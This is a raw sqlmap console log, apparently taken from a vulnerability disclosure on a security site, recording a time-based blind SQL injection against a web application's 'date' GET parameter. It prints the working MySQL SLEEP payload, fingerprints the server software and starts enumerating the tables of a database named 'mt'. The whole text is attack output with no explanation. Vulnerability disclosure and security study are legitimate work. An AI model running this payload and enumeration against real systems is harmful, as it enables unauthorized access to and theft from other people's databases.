 Parameter: date (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: date=' AND (SELECT * FROM (SELECT(SLEEP(5)))RZzp) AND 'hmEn'='hmEn
---
[23:40:08] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:40:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[23:40:08] [INFO] fetching tables for database: 'mt'
[23:40:08] [INFO] fetching number of tables for database 'mt'
[23:40:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:40:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:40:28] [INFO] adjusting time delay to 2 seconds due to good response times
[23:40:28] [ERROR] invalid character detected. retrying..
[23:40:28] [WARNING] increasing time delay to 3 seconds
45
[23:40:40] [INFO] retrieved: mt
www.wooyun.org